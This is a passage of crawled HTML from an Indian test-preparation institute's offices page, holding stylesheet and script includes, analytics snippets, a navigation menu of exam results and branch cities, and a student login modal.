

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.time4education.com/Namakkal
body_size: 89091
content:
<!DOCTYPE html>
<html  dir="ltr" lang="en" xml:lang="en">
<head>
    <title>T.I.M.E. Offices</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Moodle Theme by 3rd Wave Media | elearning.3rdwavemedia.com" />
    <meta name="keywords" content=""/>
    <meta name="description" content=""/>
    
    <link rel="shortcut icon" href="https://www.time4education.com/theme/image.php/times/theme/1702984055/favicon" />
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
    <!-- Bootstrap CSS  -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/asset/css/bootstrap.min.css?v=1.0" type="text/css" media="screen"> 
<!-- Font Awesome CSS -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/font-awesome.min.css" type="text/css" media="screen">  
<!-- Margo CSS Styles  -->  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2" media="screen">  
<!-- Responsive CSS Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/responsive.css" media="screen"> 
<!-- Css3 Transitions Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/animate.css" media="screen">  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu.css?v=1.1" media="screen">
<!--link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu2.css?v=1.0" media="screen"-->
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1" media="screen">
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1" media="screen">
<!-- count down timer  -->	
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css"/> 
<!--[if IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->    
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

    <style type="text/css">
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot');
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.woff') format('woff'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}

/* Flexslider icons */
/*
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot');
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.woff') format('woff'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}
*/
</style>    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, Our Offices" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/styles.php/times/1702984055/all" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/local/timecms/css/tempcustome_style.css?v=1.0" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/colorbox/example1/colorbox.css" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/www.time4education.com","sesskey":"XNPK7B64Ws","loadingicon":"https:\/\/www.time4education.com\/theme\/image.php\/times\/core\/1702984055\/i\/loading_small","themerev":"1702984055","slasharguments":1,"theme":"times","jsrev":"1702984054","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/www.time4education.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/www.time4education.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/www.time4education.com\/theme\/yui_combo.php?m\/1702984054\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"m\/1702984054\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-formchangechecker":{"requires":["base","event-focus"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-block_navigation-navigation":{"requires":["base","io-base","node","event-synthetic","event-delegate","json-parse"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/www.time4education.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1702984054\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/www.time4education.com\/lib\/javascript.php\/1702984054\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]}}};
M.yui.loader = {modules: {}};

//]]>
</script>
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
      
    
</head>

<body  id="page-local-timecms-index" class="format-site  path-local path-local-timecms safari dir-ltr lang-en yui-skin-sam yui3-skin-sam www-time4education-com pagelayout-base course-1 context-1 notloggedin content-only" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);">
<div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1702984054/mcore-min.js"></script><script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap_plugins/bootstrap.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/fitvids.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/back-to-top.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap-hover-dropdown-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/local/timecms/js/blockhide.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

<div class="wrapper">

               
    <!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

    
    
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6530577-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6530577-1');
  gtag('config', 'AW-976704746');
</script>

<!-- End Google Analytics -->
	
    <!--pre login header starts here-->      
<!--APM codes starts here-->
<script type="text/javascript">
var rumMOKey='983bc6e154c988066cfa079887dc2724';
(function(){
if(window.performance && window.performance.timing && window.performance.navigation) {
	var site24x7_rum_beacon=document.createElement('script');
	site24x7_rum_beacon.async=true;
	site24x7_rum_beacon.setAttribute('src','//static.site24x7rum.in/beacon/site24x7rum-min.js?appKey='+rumMOKey);
	document.getElementsByTagName('head')[0].appendChild(site24x7_rum_beacon);
}
})(window)
</script>

  <script type="text/javascript" src="https://www.time4education.com/theme/times/time/js/banner_click.js"></script>
    <div id="header">  	
            <div class="container web">   
                <div class="row">   
		    <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12"> 
                                                 <div class="logo"><a href="https://www.time4education.com/index.php"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logov2.png" alt="T.I.M.E. 4 Education"></a></div>        
                         		
                    </div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"> 
                <div class="pline"><a href="https://clatprepindia.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/Pline5.png" alt="T.I.M.E. 4 Education"></a></div>
                   </div>
                    <div class="col-lg-7 col-md-7 col-sm-9 col-xs-6">
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-4">
			    <header>	
				<div class="navbar navbar-top">  
				    <div id="navigation">
					<div class="tMenu">
					    <div id="cssmenu">   
						<ul>  
						    <li class="has-sub"><span class="submenu-button"></span><a href="#" class="abt"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-1.png" alt="About Us">About Us</a>   
						<ul>   
						    <li><a href="https://www.time4education.com/About-TIME">Overview</a>
						    <li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
						    <li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
						</ul>                      
						    <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-2.png" alt="Our Results">Our Results</a>  
						<ul> 
						    <li><a href="https://www.time4education.com/CAT-MBA/TIME-CAT-Results/CAT-2024">CAT/MBA</a></li>
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
							<li><a href="https://clatprepindia.com/Results.aspx" target="_blank">CLAT</a></li>
							<li><a href="https://www.time4education.com/IPM-Results/2022">IPM/BBA</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a></li>           
						</ul>         
						     <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-3.png" alt="Our Offices">Our Offices</a>
						<ul>     
						    <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
						<ul>          
						    <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
						    <li><a href="https://www.time4education.com/Chennai">Chennai</a>
						    <li><a href="https://www.time4education.com/Cochin">Cochin</a>
						    <li><a href="https://www.time4education.com/Delhi">Delhi</a>
						    <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
						    <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
						    <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
						    <li><a href="https://www.time4education.com/Pune">Pune</a>
						</ul>                              
						    <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
						    
						</ul>
                                 <li><a href="https://www.time4education.com/local/locationcms/contactus.php"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-4.png" alt="Contact Us">Enquire Here</a>
						</ul>
					    </div>
					</div> 
				    </div>     
				</div>                        
			    </header>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-8 mr-img">
				                            <div class="modal fade" id="myModal1" role="dialog">
			    <div class="modal-dialog lgin">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
						<button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
					</div>
				</div>
				<div class="modal-body lgbd">
					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 loginbox clearfix onecolumn">
					    <div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
                                                                                                                          <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
                                                                   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
                                                               							   
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
                                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 lgbnr">
												
                                    
                                    <a href="https://www.greatlakes.edu.in/admissions/?utm_source=time&utm_medium=slbannerjan&utm_campaign=slbannerjanpmdm26" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gl_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-10-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; margin-bottom:10px;" data-banner="gl_Login" data-name="gl"></a>
                                    
                                    <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc;" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 lgfld" style="border-left: 1px Solid #efefef;background: #f6f9ff;">
						<h4 class="timeWel">Log in</h4>
						<form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
						<div class="loginform">
							<div class="form-input">
							<label for="username">Username</label><br>
							<input type="text" name="username" id="username" size="15" value="" />
							</div>
							<div class="form-input">
							<label for="password">Password</label><br>
							<input type="password" name="password" id="password" size="15" value=""  />
							</div>
						</div>
						<div class="lgbtns">
												    <div class="rememberpass">
							<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
							  <!--label for="rememberusername">Remember username</label-->
							<label for="rememberusername">Remember me</label>
						    </div>
												    <div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
						    <div class="lgbt">
							<input id="anchor" type="hidden" name="anchor" value="" />
							<script>document.getElementById('anchor').value = location.hash</script>
							<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
						    </div>
						</div>
					    </form>
					</div>
				    </div>
				</div>
			    </div>			
		       </div>
				<!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
                            <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal1"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>  
							</div>
		    </div>
		</div><!--/row-->
		<div class="row"> 
		<div class="col-lg-7 col-md-12 col-sm-12 col-xs-12 qnv">    
                        <div id="navbar">  
                    <!--nav class="navbar navbar-default navbar-static-top " role="navigation"-->
			<nav class="navbar-default navbar-static-top "role="navigation">
                        <div class="navbar-header">           
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1"> 
                                <span class="sr-only">Toggle navigation</span>          
                                <span class="icon-bar"></span>   
                                <span class="icon-bar"></span>    
                                <span class="icon-bar"></span>   
                            </button>            
                            <a class="navbar-brand visible-sm visible-xs" href="#">Quick Links</a>
                        </div>     
                        <div class="collapse navbar-collapse" id="navbar-collapse-1">           
                            <ul class="nav navbar-nav">                
                                <li class="dropdown">                  
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Exam Notifications<b class="caret"></b></a>    
                                    <ul class="dropdown-menu">       
                                         <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CLAT">CLAT</a>
                                            <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CUET">CUET</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=IPM">IPM/BBA</a>
                                    </ul>               
                                </li>
                                <li class="dropdown"> 
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Test Analyses<b class="caret"></b></a>
                                    <ul class="dropdown-menu">                
                                           <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
